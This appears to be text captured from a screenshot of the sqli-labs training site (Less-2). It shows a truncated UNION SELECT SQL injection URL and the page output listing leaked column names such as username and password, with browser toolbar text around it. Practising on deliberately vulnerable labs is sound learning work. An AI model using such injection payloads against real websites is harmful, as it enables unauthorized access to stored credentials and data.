 sqli-labs-master:82/Less-2/?id=-1 union select 1,2,group_con
80%
入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your
word:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,
SQLI DUMB SERIES